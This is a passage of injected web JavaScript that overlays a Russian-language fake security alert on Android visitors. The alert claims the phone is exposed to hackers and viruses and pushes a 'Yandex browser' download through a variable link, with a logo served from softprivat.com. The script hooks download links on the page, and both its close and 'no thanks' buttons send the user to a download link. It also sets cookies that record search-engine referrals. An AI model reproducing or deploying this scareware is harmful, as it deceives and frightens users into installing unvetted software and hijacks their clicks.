5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://softprivat.com/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        privatObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            privatObj.init();

        });

    }

} catch(err) {
    
    console.log(err)

}

